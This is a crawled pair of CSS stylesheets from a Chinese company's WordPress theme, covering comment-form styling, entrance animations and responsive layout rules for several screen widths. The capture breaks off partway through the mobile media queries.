.logged-in-as a:last-child { color: #1b8eee; }

/* Comment form-------------------------------------------------------------- */
#reply-title { color: #aaa; background: #f3f3f3; padding: 0.25em 0.6em 0.35em 0.9em; margin-bottom: 20px; border-left: 10px solid #e9e9e9; }
#reply-title > a { padding: 0 5px; color: #1b8eee; }

#commentform label { display: block; margin-bottom: 5px; color: #777; }
#commentform input[type="text"], #commentform textarea { width: 100%; border: 1px solid #ccc; padding: 5px; outline: none; font-size: 0.8125em; color: #888; margin: 0; display: block; background: #fff; -webkit-appearance: none; }

#commentform input:focus, #commentform textarea:focus { border-color: #888; color: #333; -moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.3); box-shadow: 0 0 4px rgba(0, 0, 0, 0.3); }
#commentform textarea { min-height: 60px; }
#commentform p { margin-bottom: 15px; line-height: 1em; }

.form-submit { text-align: right; }
.form-submit #submit { padding: 0 20px; line-height: 35px; border: none; color: #fff; background-color: #1b8eee; cursor: pointer; }
.form-submit #submit:focus { color: #fff; }

.show-faq-best { margin-top: 10px; }
.show-faq-best > span { position: relative; display: inline-block; padding: 0 15px; line-height: 34px; background-color: #1b8eee; color: #fff; }
.show-faq-best > span::before { position: absolute; bottom: -10px; left: 0; content: ""; border-top: 10px solid #1b8eee; border-left: 10px solid transparent; border-right: 0 solid transparent; }
.show-faq-best > span i { font-size: 24px; vertical-align: middle; }

/*    h3#reply-title { text-align: center; } p.logged-in-as { font-size: 12px; } a.comment-reply-link { margin-left: 500px; } span.says { float: right; margin-left: 250px; } cite.fn { float: right; } */
p.comment-form-author { margin: 5px 0 5px 0; border-radius: 10px; }
p.comment-form-email { margin: 5px 0 5px 0; border-radius: 10px; }
p.comment-notes { display: none; }
p.comment-form-url { display: none; }
p.comment-form-cookies-consent { display: none; }

.tx-adv { padding: 30px 0 50px; }
.tx-adv .tx-main-title { margin-bottom: 30px; }
.swiper-box { position: relative; width: 100%; }
.swiper-box .swiper-container { width: 100%; }
.swiper-box .swiper-button-prev { left: -40px; top: 60%; outline: none; }
.swiper-box .swiper-button-next { right: -40px; top: 60%; outline: none; }

@media (max-width: 768px) { .swiper-box .swiper-button-prev, .swiper-box .swiper-button-next { display: none; } }

/* 动画 */
.myjump { animation: myjump 3s linear infinite; }

@keyframes myjump { 0% { transform: translateY(0); }  25% { transform: translateY(2px); }  50% { transform: translateY(8px); }  75% { ransform: translateY(5px); }  100% { transform: translateY(0); } }

.goScale { -webkit-animation-name: goScale; animation-name: goScale; }

@keyframes goScale { 0% { opacity: 0; -webkit-transform: scale(0.4); transform: scale(0.2); }  to { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } }

.goLeft { -webkit-animation-name: goLeft; animation-name: goLeft; }

@keyframes goLeft { 0% { opacity: 0; -webkit-transform: translate3d(-30px, 0, 0); transform: translate3d(-30px, 0, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

.goRight { -webkit-animation-name: goRight; animation-name: goRight; }

@keyframes goRight { 0% { opacity: 0; -webkit-transform: translate3d(30px, 0, 0); transform: translate3d(30px, 0, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

.goUp { -webkit-animation-name: goUp; animation-name: goUp; }

@keyframes goUp { 0% { opacity: 0; -webkit-transform: translate3d(0, 30px, 0); transform: translate3d(0, 30px, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }
.goDown { -webkit-animation-name: goDown; animation-name: goDown; }
@keyframes goDown { 0% { opacity: 0; -webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

/* title */
.titleDown { -webkit-animation-name: titleDown; animation-name: titleDown; }
@keyframes titleDown { 0% { opacity: 0; -webkit-transform: translate3d(0, -50px, 0); transform: translate3d(0, -50px, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }
.animated.delay-1s { -webkit-animation-delay: 1s; animation-delay: 1s; }
.animated.delay-2s { -webkit-animation-delay: 2s; animation-delay: 2s; }
.animated.delay-3s { -webkit-animation-delay: 3s; animation-delay: 3s; }
.animated.delay-4s { -webkit-animation-delay: 4s; animation-delay: 4s; }
.animated.delay-5s { -webkit-animation-delay: 5s; animation-delay: 5s; }
.animated.fast { -webkit-animation-duration: 0.8s; animation-duration: 0.8s; }
.animated.faster { -webkit-animation-duration: 0.5s; animation-duration: 0.5s; }
.animated.slow { -webkit-animation-duration: 2s; animation-duration: 2s; }
.animated.slower { -webkit-animation-duration: 3s; animation-duration: 3s; }

@media (prefers-reduced-motion: reduce), (print) { .animated { -webkit-animation-duration: 1ms !important; animation-duration: 1ms !important; -webkit-transition-duration: 1ms !important; transition-duration: 1ms !important; -webkit-animation-iteration-count: 1 !important; animation-iteration-count: 1 !important; } }
.news-main .tx-contentss ul li{
    float: none;
    margin-bottom: 10px;
}
/***编程使我快乐**/
/* #comments{ width:96%; margin:10px 0px; padding:8px 0px 5px; text-indent:8px; background:#F3F3F3; border-bottom:1px solid #BBC5CC; margin-top:110px;} .commentlist p{ text-indent:0px;} .commentlist a:link, .commentlist a:visited{ background:none; color:gray;} .commentlist a:hover{ background:none; color:#CC0000; text-decoration:underline;} .commentlist li{ float:left; margin:10px 0px; width:96%; padding:15px 10px 5px 15px; background:#FFF; border:1px solid #BBC5CC;} .commentlist li.alt{ background:#f1efec; border:1px solid #BBC5CC;} .commentlist li .gravatar{ float:left; width:48px; margin:0px 8px 5px 0px; padding:1px 1px; text-align:center; border:1px solid #C7C7C7;} .commentlist li .gravatar img{ margin:0px !important; padding:0px !important;} .commentlist li .floor{ float:left; width:48px; margin-top:1px; padding:2px 0px 1px; text-align:center; border-top:1px solid #A7B6BE; background:F8F8F8; color:#999999;} .commentlist li .authordata{ float:right; width:480px;} .commentlist li .commentmetadata{ float:right; color:#999999;} .commentlist li .commentcontent{ float:right; width:480px;} #editcomment{ float:left; font-size:14px;} #editcomment p{ padding:10px 10px 5px;} #author, #email, #url{ margin-left:25px; width:94%; border:1px solid #CCCCCC; color:#906; font-weight:bold; font-size:14px; background:#FCFCFC; padding:5px 3px;} .comment-form-author{ margin-top : 10px;} .comment-form-email{ margin-top : 10px;} .page-pinglun-list{ display: none; margin-top: 150px; } .form-submit{ position:relative; } textarea#comment {width: 94%;margin:10px 0 0 25px;} .comment-form-comment label{display:none;} input[type=submit] { width: 100px; height: 43px; background-color: #1b8eee; color: white; margin:8px 0 0 885px; position:absolute; top: 10px; left: -13px; } .comment-form-url{ display:none; } .comment-form-cookies-consent{ display:none; } .comment-respond{ margin-top:20px; } .comment-body p{ margin-left:110px; } cite.fn { color: #1b8eee; } @media(max-width:1680px){ input[type=submit]{left:-170px} } */

--- FILE ---
content_type: text/css
request_url: https://www.shpanyou.com/wp-content/themes/panyou/media.min.css?ver=1768838411
body_size: 5915
content:
@media only screen and (max-width: 1680px) {
  .tx-center {
    margin: 0 auto;
    max-width: 1200px;
    clear: both;
  }

  .tx-centers {
    margin: 0 auto;
    max-width: 1200px;
    clear: both;
  }

  .pagee,
  body {
    min-width: 1230px;
  }

  .tx-padding130 {
    padding: 50px 0;
  }

  .tx-header.fixer .tx-head-logo img {
    height: 50px;
  }

  .tx-header.fixer .tx-head-nav .menu > li > a {
    line-height: 50px;
  }

  .tx-header {
    padding: 20px 0;
  }

  .tx-head-logo .img1 {
    height: 110px;
  }

  .tx-head-top h3 {
    font-size: 18px;
  }

  .tx-head-nav .menu > li > a {
    font-size: 16px;
  }

  .tx-header > .tx-center > .fr {
    margin-top: 20px;
  }

  .tx-banner-bottom {
    margin-left: -30px;
    width: 60px;
    height: 60px;
    background-size: 20px auto;
  }

  .tx-main-title h3 {
    font-size: 30px;
    margin-bottom: 12px;
  }

  .tx-main-title em {
    font-size: 16px;
  }

  .tx-experience li h4 {
    font-size: 30px;
    line-height: 50px;
  }

  .tx-service .b1 {
    background-size: 60%;
  }

  .tx-service .b2 {
    background-size: 60%;
    background-position: right bottom;
  }

  .tx-service-nav li a {
    line-height: 64px;
    font-size: 16px;
  }

  .tx-service-nav li i {
    font-size: 34px;
  }

  .tx-service-main .text h3 {
    font-size: 22px;
  }

  .tx-service-main .text p {
    line-height: 30px;
    font-size: 14px;
  }

  .tx-case {
    padding-top: 80px;
  }

  .tx-main-title a {
    margin: 16px 15px;
    font-size: 20px;
  }

  .tx-case-main .top {
    height: 260px;
  }

  .tx-case-main .boxs {
    height: 180px;
  }

  .tx-case-main .boxs h3 {
    margin-bottom: 20px;
  }

  .tx-case-main .boxs .more {
    margin-top: 15px;
  }

  .tx-case-main .text {
    line-height: 60px;
    height: 60px;
    font-size: 14px;
  }

  .tx-process-main {
    margin-top: 0;
  }

  .tx-process-main li h3 {
    font-size: 16px;
    margin-top: 16px;
    line-height: 26px;
  }

  .tx-guanggao1 {
    height: 200px;
    padding: 30px 0 30px 0;
  }

  .tx-guanggao1 h3 {
    font-size: 24px;
    line-height: 28px;
    position: relative;
    top: 4px;
    margin:1.2rem;
  }

  .tx-guanggao1 span h4 {
    margin-bottom: 20px;
  }

  .tx-guanggao1 span a {
    font-size: 14px;
  }

  .tx-team-left {
    padding: 88px 40px;
  }

  .tx-team-left-title {
    padding: 15px 32px 15px 50px;
    margin-bottom: 40px;
  }

  .tx-team-left-title h3 {
    font-size: 28px;
  }

  .tx-team-left-title h4 {
    font-size: 26px;
  }

  .tx-team-left p {
    font-size: 15px;
    line-height: 40px;
  }

  .tx-team-left a {
    font-size: 14px;
    margin-top: 40px;
  }

  .tx-team-main {
    margin-top: 26px;
  }

  .tx-team-mains {
    width: 60%;
  }

  .tx-team-mains .titles {
    padding-bottom: 76px;
    padding-right: 80px;
    margin-bottom: 22px;
  }

  .tx-team-mains .titles h3 {
    font-size: 28px;
  }

  .tx-team-mains .titles h4 {
    font-size: 30px;
    line-height: 35px;
    right: 75px;
  }

  .tx-team-mains {
    padding: 50px 50px 70px 120px;
  }

  .tx-team-mains p {
    line-height: 36px;
  }

  .tx-team-right-ul li {
    width: 120px;
    margin-left: 40px;
  }

  .tx-team-right-ul li i {
    width: 78px;
    height: 78px;
    line-height: 78px;
    font-size: 40px;
  }

  .tx-team-right-ul li b {
    width: 100%;
  }

  .tx-value-main {
    padding: 90px 50px;
  }

  .tx-value-main-title {
    margin-bottom: 80px;
  }

  .tx-value-main-title h3 {
    font-size: 26px;
  }

  .tx-value-main-title em {
    font-size: 16px;
  }

  .tx-value-main-ul img {
    width: 70px;
    height: auto;
  }

  .tx-value-main-ul li i {
    margin: 12px 0;
  }

  .tx-value-main-ul li h3 {
    font-size: 16px;
  }

  .tx-value-main-ul li em {
    margin-top: 6px;
    font-size: 12px;
  }

  .tx-value-ul {
    padding-left: 50px;
  }

  .tx-value-ul li {
    margin-left: 8%;
    width: 46%;
    padding: 20px 0 20px 56px;
    margin-top: 40px;
  }

  .tx-value-ul li i {
    font-size: 40px;
  }

  .tx-value-ul li h3 {
    font-size: 16px;
    font-weight: 700;
  }

  .tx-value-ul li em {
    font-size: 12px;
    color: #666;
  }

  .tx-news-nav li a {
    font-size: 20px;
  }

  .tx-guangao2 h3 {
    font-size: 20px;
  }

  .tx-guangao3-ul li h3 {
    font-size: 18px;
    background-size: 38px auto;
    padding-left: 60px;
  }

  .tx-guangao3-main h3 {
    font-size: 28px;
  }

  .tx-guangao3-main em {
    font-size: 18px;
  }

  .tx-footer-left li {
    padding-right: 30px;
  }

  .tx-footer-friend li {
    font-size: 12px;
  }

  .tx-float-right-bottom li.li1:nth-child(1) {
    display: none;
  }

  .tx-footer-down {
    font-size: 12px;
  }

  .tx-page-main .text h3 {
    font-size: 38px;
  }

  .tx-page-main .text em {
    font-size: 20px;
  }

  .tx-page-main.tx-page1 .text > i {
    margin-bottom: 30px;
  }

  .tx-page-main .text p {
    font-size: 16px;
  }

  .tx-page-main .text li {
    font-size: 14px;
    padding: 0 18px;
  }

  .tx-page-main .text ul {
    margin: 36px 0 60px;
  }

  .tx-page-main .text a {
    font-size: 16px;
    line-height: 50px;
  }

  .tx-page-main.tx-pages {
    top: 160px;
  }

  .pages.section2 .tx-page-main.tx-page2 .img1 {
    top: -20px;
  }

  .pages.section2 .tx-page-main.tx-page2 .img2 {
    bottom: -20px;
  }

  .tx-page-main.tx-page2 .img .img1 {
    top: -20px;
  }

  .tx-page-main.tx-page2 .img .img2 {
    left: -50px;
  }

  .tx-page-main.tx-page2 .img .img3 {
    bottom: -20px;
  }

  .tx-page-main.tx-page7 .img .img1 {
    top: -20px;
  }

  .tx-page-main.tx-page7 .img .img2 {
    bottom: -20px;
  }

  .tx-casel-main .top {
    height: 260px;
  }

  .tx-casel-main .boxs {
    height: 180px;
  }

  .tx-casel-main .boxs h3 {
    margin-bottom: 20px;
  }

  .tx-casel-main .boxs .more {
    margin-top: 15px;
  }

  .tx-casel-main .text {
    line-height: 60px;
    height: 60px;
    font-size: 14px;
  }

  .tx-issuel-navs li a {
    font-size: 14px;
  }
}

.tx-nav-button {
  display: none;
  float: right;
  width: 28px;
  height: 25px;
  background: url(images/nav.png) center center no-repeat;
  cursor: pointer;
}

.tx-header.fixer .tx-nav-button {
  margin-top: 12px;
}

.tx-head-nav-logo {
  display: none;
}

.tx-head-nav-logo img {
  height: 60px;
  width: auto;
}

.tx-head-nav i {
  display: none;
}

.tx-solution li .img {
  height: 210px;
}

@media only screen and (max-width: 1230px) {
  .tx-header {
    padding: 30px 15px 20px;
  }

  .tx-nav-button {
    display: block;
  }

  .tx-head-nav {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #07161f;
    left: 100%;
    opacity: 0;
    top: 0;
    padding: 50px 20px;
    text-align: center;
    z-index: 99999;
  }

  .tx-head-nav.on {
    left: 0;
    opacity: 1;
  }

  .tx-head-nav .menu {
    margin-top: 30px;
  }

  .tx-head-nav .menu > li {
    width: 100%;
    padding: 5px 10px;
    margin: 0;
    text-align: center;
  }

  .tx-head-nav .menu > li > a {
    display: block;
    line-height: 40px;
    background-size: 20px;
  }

  .tx-head-nav-logo {
    display: block;
  }

  .tx-head-nav i {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 30px;
    color: #fff;
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
    color: #fff;
    border-radius: 50%;
    cursor: pointer;
  }

  .tx-about3 .swiper-container2 {
    display: none;
  }

  .tx-about4-main .swiper-container2 {
    display: none;
  }

  .tx-about-mains-right p {
    font-size: 14px;
  }
}

.tx-bottomss-bg {
  display: none;
  position: relative;
  width: 100%;
  height: 64px;
  float: left;
}

.tx-bottomss {
  display: none;
  z-index: 999999;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
}

.tx-bottomss li {
  width: 25%;
  float: left;
  height: 62px;
  text-align: center;
  background: #1b8eee;
}

.tx-bottomss li a {
  display: block;
  width: 100%;
  height: 100%;
  padding: 13px 0;
}

.tx-bottomss li a img {
  width: 22px;
}

.tx-bottomss li:first-of-type a img {
  width: 27px;
}

.tx-bottomss li:nth-of-type(3) a img {
  width: 23px;
}

.tx-bottomss li:nth-of-type(4) a img {
  width: 30px;
}

.tx-bottomss li i {
  font-size: 26px;
  color: #fff;
}

.tx-bottomss li h3 {
  color: #fff;
  font-size: 12px;
  margin-top: 3.5px;
}

@media only screen and (max-width: 768px) {
  .tx-service-main > .tx-float > .tx-pc {
    display: none;
  }

  .kexin {
    display: none;
  }

  .tx-service-main > .tx-float > .tx-mb {
    display: block;
  }

  .tx-box {
    display: none;
  }

  .tx-bottomss-bg {
    display: block;
  }

  .tx-bottomss {
    position: relative;
    display: block;
  }

  .pagee,
  body {
    min-width: 320px;
  }

  .tx-center,
  .tx-centers {
    padding: 0 15px;
  }

  .tx-padding130 {
    padding: 50px 0;
  }

  .tx-head-top h4 {
    display: none;
  }
  .tx-head-top .pos-text {
    display: none;
  }

  .tx-head-top i {
    display: none;
  }

  .tx-header > .tx-center > .fr {
    margin-top: 6px;
  }

  .tx-head-logo .img1 {
    height: 90px;
  }

  .tx-serch-box-logo img {
    max-width: 240px;
    width: 40%;
    margin-bottom: 20px;
  }

  .tx-serch-box-main h3 {
    font-size: 18px;
    margin-bottom: 25px;
  }

  .tx-serch-box-main form {
    width: 90%;
  }

  .tx-search-ul li {
    margin-bottom: 12px;
  }

  .tx-serch-box-main form #s {
    width: 70%;
  }

  .tx-serch-box-main form #search-submit {
    width: 30%;
  }

  .tx-search-ul li a {
    font-size: 12px;
  }

  .tx-search-ul {
    margin-top: 20px;
  }

  .tx-serch-box-main {
    height: 230px;
  }

  .tx-banner-bottom {
    display: inline-block;
    position: relative;
    transform: translateY(-20px);
  }

  .tx-banner .carousel-content {
    height: 100%;
  }

  .tx-banner {
    height: 100%;
    overflow: hidden;
  }

  .tx-banner .carousel-index li {
    width: 30px;
  }

  .tx-banner-bottom {
    margin-left: -30px;
    width: 40px;
    height: 40px;
    background-size: 12px auto;
  }

  tx-banner .carousel li img {
    width: 100%;
    height: auto;
    max-width: 1200px !important;
  }

  .tx-banner .text {
    width: 80%;
  }

  .tx-experience li h4 {
    font-size: 22px;
    letter-spacing: 0;
  }

  .tx-experience li h3 {
    font-size: 13px;
    margin-top: 0;
  }

  .tx-main-title h3 {
    font-size: 26px;
  }

  .tx-main-title em {
    font-size: 14px;
    line-height: 24px;
  }

  .tx-service-nav {
    width: 50%;
    display: none;
    position: relative;
  }

  .tx-service-main {
    width: 100%;
    position: relative;
    left: 0;
    padding: 0;
  }

  .tx-service-main > div:nth-child(3) .text h3,
  .tx-service-main > div:nth-child(6) .text h3 {
    color: #666;
  }

  .tx-service-main .text h3 {
    font-size: 24px;
  }

  .tx-service-main .text p {
    font-size: 14px;
  }

  .tx-service-main > div {
    display: block;
    width: 48%;
    position: relative;
    margin: 10px 0;
  }

  .tx-service-main > div:nth-child(2n-1) {
    margin-right: 2%;
  }

  .tx-service-main > div:nth-child(2n) {
    margin-left: 2%;
  }

  .tx-service-main .text p {
    display: none;
  }

  .tx-service-main .text {
    float: left;
    position: relative;
    width: 100%;
    text-align: center;
    background: #f5f5f5;
    padding: 0 20px;
    top: 0;
    right: auto;
    line-height: 50px;
    height: 50px;
    overflow: hidden;
  }

  .tx-service-main .text h3 {
    font-size: 16px;
    margin-bottom: 0;
    color: #666;
  }

  .tx-service-main .text a {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    margin-top: 0;
    opacity: 0;
  }

  .tx-service-main .text a:hover {
    opacity: 0;
  }

  .tx-service-nav:nth-child(2) {
    padding-right: 10px;
  }

  .tx-service-nav:nth-child(3) {
    padding-left: 10px;
  }

  .tx-main-title {
    margin-bottom: 30px;
  }

  .tx-main-title a {
    margin: 20px 30px 0 0;
  }

  .tx-case-main .top {
    height: 170px;
  }

  .tx-case-main .box img {
    width: 30%;
  }

  .tx-case-main .boxs h3 {
    font-size: 16px;
  }

  .tx-case-main .boxs .icon {
    display: none;
  }

  .tx-case-main .boxs h3 {
    margin-bottom: 10px;
  }

  .tx-case-main .boxs h5 {
    margin-top: 0;
  }

  .tx-case-main .boxs {
    height: 120px;
  }

  .tx-guanggao1 h3 {
    font-size: 18px;
    font-weight: 700;
  }

  .tx-guanggao1 span {
    /* margin-left: 30px; */
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .tx-team-left {
    padding: 50px 30px;
    width: 100%;
  }

  .tx-team-left-title {
    margin-bottom: 25px;
  }

  .tx-team-left a {
    margin-top: 20px;
  }

  .tx-team-right {
    width: 100%;
    padding-left: 0;
  }

  .tx-team-mains {
    width: 100%;
    padding: 30px;
  }

  .tx-team-mains .titles {
    width: 100%;
    padding: 0;
    text-align: center;
  }

  .tx-team-mains .titles h4 {
    position: relative;
    left: 0;
    right: auto;
    text-align: center;
    width: 100%;
    font-size: 16px;
    line-height: 20px;
    margin-top: 8px;
  }

  .tx-team-mains img {
    position: relative;
    width: 100%;
    margin-bottom: 10px;
  }

  .tx-team-right-ul li {
    width: 90px;
    margin-left: 36px;
    margin-top: 30px;
  }

  .tx-team-right-ul li i {
    width: 60px;
    height: 60px;
    line-height: 60px;
  }

  .tx-value > b {
    display: none;
  }

  .tx-value-main {
    width: 100%;
    padding: 50px 35px;
  }

  .tx-value-main-title {
    margin-bottom: 30px;
  }

  .tx-value-ul {
    width: 100%;
    padding-left: 0;
    margin-top: 30px;
  }

  .tx-value-ul li {
    margin-top: 0;
    padding: 12px 0 12px 56px;
  }

  .tx-news-nav {
    margin-bottom: 30px;
  }

  .tx-news-nav li a {
    font-size: 16px;
    margin: 0 20px;
  }

  .tx-news-main li {
    width: 100%;
    margin-left: 0;
  }

  .tx-guangao2 h3 {
    font-size: 19px;
    font-weight: 700;
  }

  .tx-guangao3 {
    display: none;
  }

  .tx-footer-left {
    width: 100%;
  }

  .tx-footer-left li {
    width: 100%;
    margin-bottom: 20px;
  }

  .tx-footer-right {
    width: 100%;
  }

  .tx-about-main {
    margin-top: 30px;
    top: 0;
  }

  .tx-casecs.tx-about-main {
    margin-top: 30px;
    top: 0;
  }

  .tx-other-banner-text {
    display: none;
  }

  .tx-about-mains-left {
    width: 100%;
    margin-bottom: 30px;
  }

  .tx-about-mains-right {
    width: 100%;
  }

  .tx-about2-right {
    display: none;
  }

  .tx-about2-left {
    width: 100%;
    padding-right: 0;
  }

  .tx-about6-main {
    padding: 0;
  }

  .tx-about7 h3 {
    font-size: 25px;
  }

  .tx-other-right {
    display: none;
  }

  .tx-other-left {
    width: 100%;
  }

  .tx-otherl-main {
    padding: 50px 0;
  }

  .tx-solution li {
    width: 48%;
    margin: 1%;
  }

  .tx-solution li .img {
    height: 166px;
  }

  .tx-issuel-navs li {
    width: 24%;
    margin: 0.5%;
  }

  .tx-issuel-navs li:nth-child(1) {
    margin-left: 0.5%;
  }

  .tx-issuel li {
    width: 49%;
    margin: 1% 0.5%;
  }

  .tx-issuel li .img {
    height: 170px;
  }

  .tx-contents-page .forms {
    display: none;
  }

  .tx-content-hot {
    display: none;
  }

  .tx-page-main {
    padding: 0 15px;
  }

  body {
    overflow: visible !important;
  }

  .pagee {
    position: relative;
    display: block;
    height: auto;
    overflow: visible;
  }

  .contain {
    display: block;
    height: auto;
  }

  .tx-page-main {
    position: relative;
    height: auto !important;
    padding: 50px 0;
  }

  .tx-page-main .img {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.3;
    z-index: 10;
    width: 100%;
    height: 100%;
    padding-top: 0 !important;
    opacity: 0.18;
  }

  .tx-page-main .img img {
    width: 70%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
  }

  .tx-page-main .text {
    width: 100%;
    padding: 0 !important;
    position: relative;
    z-index: 30;
  }

  .tx-page-main.tx-pages {
    top: 0;
    padding-top: 140px;
  }

  .tx-page-news {
    position: relative;
    padding: 50px 0;
    height: auto !important;
  }

  .page:last-child .tx-foot {
    position: relative;
  }

  .tx-zhaopinl-right {
    display: none;
  }

  .tx-zhaopinl-left {
    width: 100%;
  }

  .tx-casel-main li {
    width: 33.33%;
  }

  .tx-casel-main .top {
    height: 170px;
  }

  .tx-casel-main .box img {
    width: 30%;
  }

  .tx-casel-main .boxs h3 {
    font-size: 16px;
  }

  .tx-casel-main .boxs .icon {
    display: none;
  }

  .tx-casel-main .boxs h3 {
    margin-bottom: 10px;
  }

  .tx-casel-main .boxs h5 {
    margin-top: 0;
  }

  .tx-casel-main .boxs {
    height: 120px;
  }

  .tx-casec-top-left,
  .tx-casec-top-right {
    width: 100%;
    padding: 0;
    border: none;
  }

  .tx-casec-top-left {
    margin-bottom: 35px;
  }

  .tx-casec-hot {
    display: none;
  }

  .tx-city-four-right {
    display: none;
  }

  .tx-city-four-left {
    width: 100%;
  }

  .tx-city-four-left li.li1 {
    width: 19.2%;
    margin-left: 1%;
  }

  .tx-city-four-left li.li1:nth-child(1) {
    margin-left: 0;
  }

  .tx-city-four-left li.li2 {
    display: none;
  }
}

@media only screen and (max-width: 640px) {
  .tx-header {
    padding: 12px 0;
  }

  .tx-head-logo .img1 {
    height: 60px;
  }

  .tx-head-top h3,
  .tx-head-top .pos-text {
    display: none;
  }

  .tx-head-top a {
    background-size: 100% !important;
  }

  .tx-header > .tx-center > .fr {
    margin-top: 0;
  }

  .tx-head-top {
    margin-bottom: 10px;
  }

  .tx-header.fixer {
    padding: 10px 0;
  }

  .tx-header.fixer .tx-head-logo img {
    height: 42px;
  }

  .tx-header.fixer .tx-nav-button {
    margin-top: 8px;
  }

  .tx-experience {
    display: none;
  }

  .tx-padding130 {
    padding: 30px 0;
  }

  .tx-main-title h3 {
    font-size: 20px;
    font-weight: 700;
  }

  .tx-main-title h3 b {
    font-size: 18px;
  }

  .tx-main-title em {
    display: none;
    font-size: 12px;
    padding: 0 30px;
  }

  .tx-main-title {
    margin-bottom: 8px;
  }

  .tx-service > b {
    display: none;
  }

  .tx-service-main {
    margin: 0;
  }

  .tx-service-main > div {
    margin-top: 0;
  }

  .tx-service-main .text {
    line-height: 40px;
    height: 40px;
    padding: 0;
  }

  .tx-service-main .text h3 {
    font-size: 14px;
    padding: 0 20px;
  }

  .tx-service-nav {
    width: 100%;
    padding: 0 !important;
  }

  .tx-service-nav li {
    margin-top: 12px;
  }

  .tx-service-nav li:first-child {
    margin-top: 12px;
  }

  .tx-case {
    padding-top: 30px;
  }

  .tx-main-title .fl:first-child {
    margin-right: 0;
  }

  .tx-main-title a {
    font-size: 12px;
    font-weight: 700;
    margin: 0 12px 0 0;
  }

  .tx-case-main .text {
    font-size: 14px;
  }

  .tx-case-down {
    padding: 12px 0;
  }

  .tx-case-down .swiper-pagination {
    height: 32px;
  }

  .tx-case-down .swiper-pagination-bullet {
    margin: 13px 2px;
  }

  .tx-case-down .mains {
    height: 32px;
  }

  .tx-case .swiper-button {
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 12px;
  }

  .tx-process {
    display: none;
  }

  .tx-guanggao1 {
    display:block;
  }

  .tx-guanggao1 h3{
    font-size: 0.96rem;
    margin: 1.3rem;
  }

  .tx-guanggao1 span {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: 0;
  }

  .tx-team-right {
    width: 100%;
  }

  .tx-team-left {
    padding: 30px 15px;
  }

  .tx-team-left-title h3 {
    font-size: 22px;
  }

  .tx-team-left-title h4 {
    font-size: 16px;
    margin-top: 0;
  }

  .tx-team-left a {
    font-size: 12px;
  }

  .tx-team-left a i {
    font-size: 16px;
  }

  .tx-value {
    padding: 0;
  }

  .tx-value .tx-center {
    padding: 0;
  }

  .tx-value-main {
    padding: 30px 15px;
  }

  .tx-value-main-title i {
    display: none;
  }

  .tx-value-main-title {
    padding: 0;
  }

  .tx-value-main-title h3 {
    padding-top: 0;
    font-size: 18px;
    font-weight: 700;
    padding-bottom: 12px;
  }

  .tx-value-main-title h3 b {
    font-size: 18px;
  }

  .tx-value-main-ul img {
    width: 56px;
  }

  .tx-value-ul {
    margin: 20px 0;
  }

  .tx-value-ul li {
    width: 90%;
    margin: 0 5% !important;
  }

  .tx-news-nav {
    margin-bottom: 12px;
  }

  .tx-news-nav li {
    float: left;
    width: 50%;
    margin-bottom: 5px;
    padding: 0 5px;
  }

  .tx-news-nav li a {
    margin: 0;
    line-height: 40px;
    background: #fff;
    border: 1px solid #3b95ff !important;
  }

  .tx-news-nav li a:hover,
  .tx-news-nav li.active a {
    color: #fff;
    background: #3b95ff;
  }

  .tx-news-main li .times {
    display: none;
  }

  .tx-news-main li .text {
    width: 100%;
  }

  .tx-news-main li .text h3 {
    font-size: 16px;
  }

  .tx-news-main li {
    padding-bottom: 12px;
    margin-bottom: 12px;
    border-bottom: 1px solid #f1f1f1;
  }

  .tx-news-more a {
    font-size: 14px;
  }

  .tx-guangao2 {
    display: none;
  }

  .tx-partner {
    background: #f1f1f1;
  }

  .tx-partner-main li {
    width: 33.33%;
    padding: 5px;
  }

  .tx-footer {
    padding: 30px 0;
  }

  .tx-footer-left li {
    padding: 0;
  }

  .tx-footer-left li h3 {
    font-size: 16px;
    font-weight: 700;
  }

  .tx-footer-left li p {
    font-size: 12px;
  }

  .tx-float-right-bottom {
    text-align: center;
  }

  .tx-float-right-bottom li.li1 {
    display: inline-block;
    margin-right: 0;
    float: none;
    margin-bottom: 10px;
  }

  .tx-float-right-bottom li.li2 {
    display: inline-block;
    float: none;
  }

  .tx-footer-tel h4 {
    text-align: left;
  }

  .tx-footer-tel h3 {
    text-align: left;
  }

  .tx-padding100 {
    padding: 30px 0;
  }

  .tx-about-mains {
    padding: 30px 0;
  }

  .tx-about-main {
    padding: 15px;
  }

  .tx-other-top {
    font-size: 12px;
    line-height: 35px;
  }

  .tx-about-mains-right h3 {
    font-size: 16px;
  }

  .tx-about-mains-right em {
    font-size: 12px;
    line-height: 22px;
    color: #999;
  }

  .tx-about-mains-right .clear {
    margin-bottom: 10px;
  }

  .tx-about-mains-right p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 8px;
  }

  .tx-about-mains-right a {
    font-size: 12px;
  }

  .tx-about-mains-right a i {
    font-size: 16px;
  }

  .tx-about2 .tx-main-title i {
    margin-top: 0;
  }

  .tx-about3-main {
    margin-top: 55px;
  }

  .tx-about3-main-time h4 {
    font-size: 20px;
    margin-bottom: 10px;
  }

  .tx-about3-main-time {
    margin-bottom: 30px;
  }

  .tx-about3 .swiper-container1 {
    margin-top: -47px;
  }

  .tx-about3-main-li img {
    width: 100%;
    height: auto;
